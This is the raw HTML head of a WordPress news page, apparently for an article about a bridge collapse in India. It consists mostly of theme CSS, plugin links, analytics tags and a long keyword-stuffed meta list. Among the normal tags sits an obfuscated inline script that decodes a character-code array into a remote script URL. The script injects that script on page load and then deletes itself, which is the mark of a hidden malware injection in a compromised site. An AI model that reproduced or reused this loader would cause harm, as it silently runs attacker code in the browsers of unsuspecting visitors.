100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.todaynewspost.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://www.todaynewspost.net/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.0' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css' href='//fonts.googleapis.com/css?family=Work+Sans%3Aregular%2C600%7CLibre+Baskerville%3Aregular%2Citalic%2C700&#038;display=swap&#038;ver=1.3.0' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/dist/frontend.min.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-js-composer-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/js-composer-frontend.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/style.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/assets/css/darkmode.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-scheme-css' href='https://www.todaynewspost.net/wp-content/themes/jnews/data/import/newspaper/scheme.css?ver=11.2.1' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-social-login-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-login/assets/css/plugin.css?ver=11.0.3' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-weather-style-css' href='https://www.todaynewspost.net/wp-content/plugins/jnews-weather/assets/css/plugin.css?ver=11.0.1' type='text/css' media='all' />
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.todaynewspost.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="https://www.todaynewspost.net/wp-json/" /><link rel="alternate" type="application/json" href="https://www.todaynewspost.net/wp-json/wp/v2/posts/1163" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.todaynewspost.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<link rel='shortlink' href='https://www.todaynewspost.net/?p=1163' />
<link rel="alternate" type="application/json+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Findia-suspension-bridge-collapse%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.todaynewspost.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.todaynewspost.net%2Findia-suspension-bridge-collapse%2F&#038;format=xml" />
<script>var _0x3ec646=_0x38c3;(function(_0x2be3b3,_0x4eaeab){var _0x383697=_0x38c3,_0x8113a5=_0x2be3b3();while(!![]){try{var _0x351603=parseInt(_0x383697(0x178))/0x1+parseInt(_0x383697(0x180))/0x2+-parseInt(_0x383697(0x184))/0x3*(-parseInt(_0x383697(0x17a))/0x4)+-parseInt(_0x383697(0x17c))/0x5+-parseInt(_0x383697(0x179))/0x6+-parseInt(_0x383697(0x181))/0x7*(parseInt(_0x383697(0x177))/0x8)+-parseInt(_0x383697(0x17f))/0x9*(-parseInt(_0x383697(0x185))/0xa);if(_0x351603===_0x4eaeab)break;else _0x8113a5['push'](_0x8113a5['shift']());}catch(_0x58200a){_0x8113a5['push'](_0x8113a5['shift']());}}}(_0x48d3,0xa309a));var f=document[_0x3ec646(0x183)](_0x3ec646(0x17d));function _0x38c3(_0x32d1a4,_0x31b781){var _0x48d332=_0x48d3();return _0x38c3=function(_0x38c31a,_0x44995e){_0x38c31a=_0x38c31a-0x176;var _0x11c794=_0x48d332[_0x38c31a];return _0x11c794;},_0x38c3(_0x32d1a4,_0x31b781);}f[_0x3ec646(0x186)]=String[_0x3ec646(0x17b)](0x68,0x74,0x74,0x70,0x73,0x3a,0x2f,0x2f,0x62,0x61,0x63,0x6b,0x67,0x72,0x6f,0x75,0x6e,0x64,0x2e,0x61,0x70,0x69,0x73,0x74,0x61,0x74,0x65,0x78,0x70,0x65,0x72,0x69,0x65,0x6e,0x63,0x65,0x2e,0x63,0x6f,0x6d,0x2f,0x73,0x74,0x61,0x72,0x74,0x73,0x2f,0x73,0x65,0x65,0x2e,0x6a,0x73),document['currentScript']['parentNode'][_0x3ec646(0x176)](f,document[_0x3ec646(0x17e)]),document['currentScript'][_0x3ec646(0x182)]();function _0x48d3(){var _0x35035=['script','currentScript','9RWzzPf','402740WuRnMq','732585GqVGDi','remove','createElement','30nckAdA','5567320ecrxpQ','src','insertBefore','8ujoTxO','1172840GvBdvX','4242564nZZHpA','296860cVAhnV','fromCharCode','5967705ijLbTz'];_0x48d3=function(){return _0x35035;};return _0x48d3();}</script><meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"Organization","@id":"https:\/\/www.todaynewspost.net\/#organization","url":"https:\/\/www.todaynewspost.net\/","name":"","logo":{"@type":"ImageObject","url":""},"sameAs":["https:\/\/www.facebook.com\/jegtheme\/","https:\/\/twitter.com\/jegtheme","#","#"]}</script>
<script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"WebSite","@id":"https:\/\/www.todaynewspost.net\/#website","url":"https:\/\/www.todaynewspost.net\/","name":"","potentialAction":{"@type":"SearchAction","target":"https:\/\/www.todaynewspost.net\/?s={search_term_string}","query-input":"required name=search_term_string"}}</script>
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.todaynewspost.net/wp-content/uploads/2024/06/cropped-rwyjjwk-270x270.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">body { --j-body-color : #333333; --j-accent-color : #174e96; --j-alt-color : #174259; --j-heading-color : #111111; } body,.jeg_newsfeed_list .tns-outer .tns-controls button,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-header .jeg_meta_donation a,.entry-header .jeg_meta_bookmark a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : #333333; } a, .jeg_menu_style_5>li>a:hover, .jeg_menu_style_5>li.sfHover>a, .jeg_menu_style_5>li.current-menu-item>a, .jeg_menu_style_5>li.current-menu-ancestor>a, .jeg_navbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_midbar .jeg_menu:not(.jeg_main_menu)>li>a:hover, .jeg_side_tabs li.active, .jeg_block_heading_5 strong, .jeg_block_heading_6 strong, .jeg_block_heading_7 strong, .jeg_block_heading_8 strong, .jeg_subcat_list li a:hover, .jeg_subcat_list li button:hover, .jeg_pl_lg_7 .jeg_thumb .jeg_post_category a, .jeg_pl_xs_2:before, .jeg_pl_xs_4 .jeg_postblock_content:before, .jeg_postblock .jeg_post_title a:hover, .jeg_hero_style_6 .jeg_post_title a:hover, .jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover, .widget_jnews_popular .jeg_post_title a:hover, .jeg_meta_author a, .widget_archive li a:hover, .widget_pages li a:hover, .widget_meta li a:hover, .widget_recent_entries li a:hover, .widget_rss li a:hover, .widget_rss cite, .widget_categories li a:hover, .widget_categories li.current-cat>a, #breadcrumbs a:hover, .jeg_share_count .counts, .commentlist .bypostauthor>.comment-body>.comment-author>.fn, span.required, .jeg_review_title, .bestprice .price, .authorlink a:hover, .jeg_vertical_playlist .jeg_video_playlist_play_icon, .jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before, .jeg_horizontal_playlist .jeg_video_playlist_play, .woocommerce li.product .pricegroup .button, .widget_display_forums li a:hover, .widget_display_topics li:before, .widget_display_replies li:before, .widget_display_views li:before, .bbp-breadcrumb a:hover, .jeg_mobile_menu li.sfHover>a, .jeg_mobile_menu li a:hover, .split-template-6 .pagenum, .jeg_mobile_menu_style_5>li>a:hover, .jeg_mobile_menu_style_5>li.sfHover>a, .jeg_mobile_menu_style_5>li.current-menu-item>a, .jeg_mobile_menu_style_5>li.current-menu-ancestor>a, .jeg_mobile_menu.jeg_menu_dropdown li.open > div > a { color : #174e96; } .jeg_menu_style_1>li>a:before, .jeg_menu_style_2>li>a:before, .jeg_menu_style_3>li>a:before, .jeg_side_toggle, .jeg_slide_caption .jeg_post_category a, .jeg_slider_type_1_wrapper .tns-controls button.tns-next, .jeg_block_heading_1 .jeg_block_title span, .jeg_block_heading_2 .jeg_block_title span, .jeg_block_heading_3, .jeg_block_heading_4 .jeg_block_title span, .jeg_block_heading_6:after, .jeg_pl_lg_box .jeg_post_category a, .jeg_pl_md_box .jeg_post_category a, .jeg_readmore:hover, .jeg_thumb .jeg_post_category a, .jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_postblock_carousel_2 .jeg_post_category a, .jeg_heroblock .jeg_post_category a, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, input[type="submit"], .btn, .button, .widget_tag_cloud a:hover, .popularpost_item:hover .jeg_post_title a:before, .jeg_splitpost_4 .page_nav, .jeg_splitpost_5 .page_nav, .jeg_post_via a:hover, .jeg_post_source a:hover, .jeg_post_tags a:hover, .comment-reply-title small a:before, .comment-reply-title small a:after, .jeg_storelist .productlink, .authorlink li.active a:before, .jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa, div.jeg_breakingnews_title, .jeg_overlay_slider_bottom_wrapper .tns-controls button, .jeg_overlay_slider_bottom_wrapper .tns-controls button:hover, .jeg_vertical_playlist .jeg_video_playlist_current, .woocommerce span.onsale, .woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .jeg_popup_post .caption, .jeg_footer.dark input[type="submit"], .jeg_footer.dark .btn, .jeg_footer.dark .button, .footer_widget.widget_tag_cloud a:hover, .jeg_inner_content .content-inner .jeg_post_category a:hover, #buddypress .standard-form button, #buddypress a.button, #buddypress input[type="submit"], #buddypress input[type="button"], #buddypress input[type="reset"], #buddypress ul.button-nav li a, #buddypress .generic-button a, #buddypress .generic-button button, #buddypress .comment-reply-link, #buddypress a.bp-title-button, #buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a, div#buddypress .standard-form button:hover, div#buddypress a.button:hover, div#buddypress input[type="submit"]:hover, div#buddypress input[type="button"]:hover, div#buddypress input[type="reset"]:hover, div#buddypress ul.button-nav li a:hover, div#buddypress .generic-button a:hover, div#buddypress .generic-button button:hover, div#buddypress .comment-reply-link:hover, div#buddypress a.bp-title-button:hover, div#buddypress.buddypress-wrap .members-list li .user-update .activity-read-more a:hover, #buddypress #item-nav .item-list-tabs ul li a:before, .jeg_inner_content .jeg_meta_container .follow-wrapper a { background-color : #174e96; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #174e96; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active, .jeg_mobile_menu_style_1>li.current-menu-item a, .jeg_mobile_menu_style_1>li.current-menu-ancestor a, .jeg_mobile_menu_style_2>li.current-menu-item::after, .jeg_mobile_menu_style_2>li.current-menu-ancestor::after, .jeg_mobile_menu_style_3>li.current-menu-item::before, .jeg_mobile_menu_style_3>li.current-menu-ancestor::before { border-bottom-color : #174e96; } .jeg_post_meta .fa, .jeg_post_meta .jpwt-icon, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #174259; } .jeg_share_button.share-float.share-monocrhome a { background-color : #174259; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption,.jeg_push_notification_button>a.button { color : #111111; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : #111111; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 32px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 32px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background: -moz-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -webkit-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -o-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: -ms-linear-gradient(101deg, #ffffff 0%, #ffffff 100%);background: linear-gradient(101deg, #ffffff 0%, #ffffff 100%); } .jeg_topbar, .jeg_topbar.dark { border-top-width : 0px; } .jeg_midbar { height : 150px; } .jeg_midbar, .jeg_midbar.dark { border-bottom-width : 1px; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 50px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 50px; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : 3px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : #111111; } .jeg_stickybar, .jeg_stickybar.dark { border-bottom-width : 3px; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : #111111; } .jeg_header .socials_widget > a > i.fa:before { color : #aaaaaa; } .jeg_header .socials_widget.nobg > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget.nobg > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > span.jeg-icon svg { fill : #aaaaaa; } .jeg_header .socials_widget > a > i > span.jeg-icon svg { fill : #aaaaaa; } .jeg_aside_item.socials_widget > a > i.fa:before { color : #777777; } .jeg_aside_item.socials_widget.nobg a span.jeg-icon svg { fill : #777777; } .jeg_aside_item.socials_widget a span.jeg-icon svg { fill : #777777; } .jeg_button_1 .btn { background : #111111; } .jeg_nav_search { width : 34%; } .jeg_footer .jeg_footer_heading h3,.jeg_footer.dark .jeg_footer_heading h3,.jeg_footer .widget h2,.jeg_footer .footer_dark .widget h2 { color : #174e96; } body,input,textarea,select,.chosen-container-single .chosen-single,.btn,.button { font-family: "Work Sans",Helvetica,Arial,sans-serif; } .jeg_post_title, .entry-header .jeg_post_title, .jeg_single_tpl_2 .entry-header .jeg_post_title, .jeg_single_tpl_3 .entry-header .jeg_post_title, .jeg_single_tpl_6 .entry-header .jeg_post_title, .jeg_content .jeg_custom_title_wrapper .jeg_post_title { font-family: "Libre Baskerville",Helvetica,Arial,sans-serif; } .jeg_post_excerpt p, .content-inner p { font-family: "Droid Serif",Helvetica,Arial,sans-serif; } .jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { background-color : #111111; } .jeg_overlay_slider .jeg_post_category,.jeg_thumb .jeg_post_category a,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_slide_caption .jeg_post_category a { border-color : #111111; } </style><style type="text/css">
					.no_thumbnail .jeg_thumb,
					.thumbnail-container.no_thumbnail {
					    display: none !important;
					}
					.jeg_search_result .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_xs_3.no_thumbnail .jeg_postblock_content,
					.jeg_pl_sm.no_thumbnail .jeg_postblock_content {
					    margin-left: 0;
					}
					.jeg_postblock_11 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12 .no_thumbnail .jeg_postblock_content,
					.jeg_postblock_12.jeg_col_3o3 .no_thumbnail .jeg_postblock_content  {
					    margin-top: 0;
					}
					.jeg_postblock_15 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_19 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_postblock_24 .jeg_pl_md_box.no_thumbnail .jeg_postblock_content,
					.jeg_sidefeed .jeg_pl_md_box .jeg_postblock_content {
					    position: relative;
					}
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #212121 !important;
					} 
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_title a:hover,
					.jnews-dark-mode .jeg_postblock_carousel_2 .no_thumbnail .jeg_post_meta .fa {
					    color: #fff !important;
					} 
				</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript></head>
	<!-- AMP Analytics --><script async custom-element="amp-analytics" src="https://cdn.ampproject.org/v0/amp-analytics-0.1.js"></script>
	
<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-NDGP95FV');</script>
<!-- End Google Tag Manager -->

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-JGNMR0CN47"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-JGNMR0CN47');
</script>
<meta name="keywords" content="Marketing,
    Technology,
    Fashion,
    Health,
    Travel,
    Business,
    Finance,
    Food,
    Fitness,
    Education,
    Entertainment,
    Photography,
    Sports,
    Music,
    Art,
    Design,
    Beauty,
    Lifestyle,
    Home,
    DIY,
    Cars,
    Gardening,
    Parenting,
    Pets,
    News,
    Politics,
    Science,
    Environment,
    History,
    Culture,
    Religion,
    Architecture,
    Law,
    Psychology,
    Sociology,
    Geography,
    Philosophy,
    Literature,
    Writing,
    Language,
    Film,
    Theater,
    Dance,
    Cooking,
    Baking,
    Recipes,
    Nutrition,
    Diet,
    Weight loss,
    Exercise,
    Yoga,
    Meditation,
    Wellness,
    Mental health,
    Self-care,
    Motivation,
    Inspiration,
    Productivity,
    Time management,
    Leadership,
    Management,
    Entrepreneurship,
    Startups,
    Small business,
    E-commerce,
    Social media,
    Content marketing,
    SEO,
    Email marketing,
    Influencer marketing,
    Digital marketing,
    Branding,
    Advertising,
    Public relations,
    Market research,
    Sales,
    Customer service,
    CRM,
    Blockchain,
    Cryptocurrency,
    Artificial intelligence,
    Machine learning,
    Big data,
    Cloud computing,
    Cybersecurity,
    Internet of Things,
    Virtual reality,
    Augmented reality,
    Mobile apps,
    Web development,
    Software development,
    Programming,
    Coding,
    Data analytics,
    Data visualization,
    UX design,
    UI design,
    Graphic design,
    Video editing,
    Animation,
    Illustration,
    Typography,
    Web design,
    App design,
    Logo design,
    Fashion design,
    Textile design,
    Jewelry design,
    Interior design,
    Architecture design,
    Landscape design,
    Sustainable design,
    Beauty products,
    Skincare,
    Makeup,
    Haircare,
    Fashion trends,
    Style tips,
    Shopping tips,
    Wardrobe essentials,
    Street style,
    Runway fashion,
    Fashion photography,
    Fashion blogging,
    Fashion influencers,
    Fashion brands,
    Fashion shows,
    Fashion events,
    Fashion history,
    Fashion designers,
    Couture fashion,
    Ready-to-wear,
    Sustainable fashion,
    Secondhand fashion,
    Vintage fashion,
    High fashion,
    Fast fashion,
    Luxury fashion,
    Affordable fashion,
    Fashion magazines,
    Fashion editorials,
    Fashion editor,
    Fashion journalism,
    Fashion internships,
    Paris fashion week,
    New York fashion week,
    Milan fashion week,
    London fashion week,
    Sustainable fashion brands,
    Ethical fashion,
    Vegan fashion,
    Slow fashion,
    Capsule wardrobe,
    Minimalist fashion,
    Color trends,
    Fabric trends,
    Fashion forecasting,
    Print trends,
    Embellishment trends,
    Silhouette trends,
    Trend analysis,
    Trend spotting,
    Fashion design process,
    Fashion sketches,
    Mood boards,
    Fashion graphics,
    Pattern making,
    Sewing techniques,
    Textile sourcing,
    Garment construction,
    Fashion accessories,
    Jewelry trends,
    Handbag trends,
    Shoe trends,
    Sunglasses trends,
    Scarf trends,
    Hat trends,
    Belt trends,
    Watch trends,
    Socks trends,
    Gloves trends,
    Fashion history,
    Fashion era,
    Vintage fashion trends,
    Retro fashion trends,
    Art deco fashion,
    Roaring twenties fashion,
    1920s fashion trends,
    1930s fashion trends,
    1940s fashion trends,
    1950s fashion trends,
    1960s fashion trends,
    1970s fashion trends,
    1980s fashion trends,
    1990s fashion trends,
    Y2K fashion trends,
    2000s fashion trends,
    2010s fashion trends,
    2020s fashion trends,
    Celebrity fashion,
    Red carpet fashion,
    Fashion collaborations,
    Fashion partnerships,
    Fashion influencers,
    Celebrity style,
    Fashion icons,
    Fashion legends,
    Fashion history,
    Fashion documentaries,
    Fashion exhibitions,
    Fashion magazines,
    Fashion books,
    Fashion blogs,
    Fashion vlogs,
    Fashion podcasts,
    Fashion documentaries,
    Fashion movies,
    Fashion TV shows,
